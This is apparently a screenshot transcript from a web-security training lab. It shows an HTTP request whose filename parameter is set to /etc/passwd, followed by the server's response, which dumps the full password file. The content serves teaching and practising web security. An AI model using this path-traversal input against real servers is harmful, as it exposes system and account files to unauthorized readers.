 Request
Method
Text
Send
GET
https://0a9e006b043208bf82c25bca00b80054.web-security-academy.net/image?filename
=/etc/passwd HTTP/1.1
host: 0a9e006b043208bf82c25bca00b80054.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: id,en-US;q=0.7,en;q=0.3
Connection: keep-alive
Referer:
https://0a9e006b043208bf82c25bca00b80054.web-security-academy.net/product?produc
tId=2
Cookie: session=51YPBBr7XdJdwBavWZnb19I8646eIkvt
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Priority: u=5
content-length: 0
Response
Text
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
Find:
No matches
Time: 1,580 ms
Body Length: 2,316
Total Length: 2,431 bytes